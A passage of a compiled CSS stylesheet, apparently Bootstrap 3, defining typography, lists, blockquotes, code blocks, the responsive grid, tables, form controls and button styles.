h2 small,
.h2 small {
  font-size: 18px;
}
h3 small,
.h3 small,
h4 small,
.h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small {
  display: block;
  line-height: 1.42857143;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre.prettyprint {
  margin-bottom: 20px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-12 {
  width: 100%;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 970px;
  }
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 970px;
  }
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table thead > tr > th,
.table tbody > tr > th,
.table tfoot > tr > th,
.table thead > tr > td,
.table tbody > tr > td,
.table tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table caption + thead tr:first-child th,
.table colgroup + thead tr:first-child th,
.table thead:first-child tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed thead > tr > th,
.table-condensed tbody > tr > th,
.table-condensed tfoot > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td {
  background-color: #d0e9c6;
  border-color: #c9e2b3;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
  border-color: #eed3d7;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td {
  background-color: #ebcccc;
  border-color: #e6c1c7;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td {
  background-color: #faf2cc;
  border-color: #f8e5be;
}
@media (max-width: 768px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
    background-color: #fff;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > thead > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > thead > tr:last-child > td,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 45px;
  line-height: 45px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
  color: #c09853;
}
.has-warning .form-control {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.has-warning .input-group-addon {
  color: #c09853;
  border-color: #c09853;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label {
  color: #b94a48;
}
.has-error .form-control {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.has-error .input-group-addon {
  color: #b94a48;
  border-color: #b94a48;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label {
  color: #468847;
}
.has-success .form-control {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.has-success .input-group-addon {
  color: #468847;
  border-color: #468847;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
  padding-top: 7px;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 4px;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
